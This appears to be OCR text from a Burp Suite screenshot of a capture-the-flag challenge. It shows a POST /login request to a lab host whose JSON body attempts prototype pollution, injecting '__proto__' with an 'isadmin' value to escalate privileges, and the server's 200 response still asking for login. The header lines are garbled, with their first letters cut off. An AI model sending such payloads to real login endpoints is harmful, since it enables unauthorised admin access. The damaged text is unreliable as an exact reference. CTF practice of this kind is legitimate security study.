 Request
Pretty Raw \n Actions
1 OST /login HTTP/1.1
2 ost: eci-2ze8n9w3uycm4cv2yo39.cloudeci1.ichunqiu.com:8888
3 ontent-Length: 117
4 ache-Control: max-age=0
5 pgrade-Insecure-Requests: 1
6 rigin: http://eci-2zeh2pht4jn166bgyy3w.cloudeci1.ichunqiu.com:888
7 ontent-Type: application/json
8 ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
9 ccept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
10 eferer: http://eci-2zeh2pht4jn166bgyy3w.cloudeci1.ichunqiu.com:88
11 ccept-Encoding: gzip, deflate
12 ccept-Language: zh-CN,zh;q=0.9
13 ookie: __jsluid_h=c47f6c47f784d3e65dbbe3b9cb634144;session=s%3AF0
14 onnection: close
15
16
17
"username":"admin1",
"password":"admin2",
"a":{
"__proto__":{
"isadmin":"admin"
}
},
"a\"].__proto__[\"isadmin":222
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Jul 2021 08:39:44 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 172
5 Connection: close
6 ETag: W/"ac-Q8riBgQu33a97n+TO0T9g6wNe4I"
7 undefined: undefined
8 X-Via-JSL: bfae526,-
9 X-Cache: bypass
10
11 <!DOCTYPE html><html>
<head>
<title>
error
</title>
<link rel="stylesheet" href="/stylesheets/style.css">
</head>
<body>
<h1>
plz input your username and password
</h1>
</body>
</html>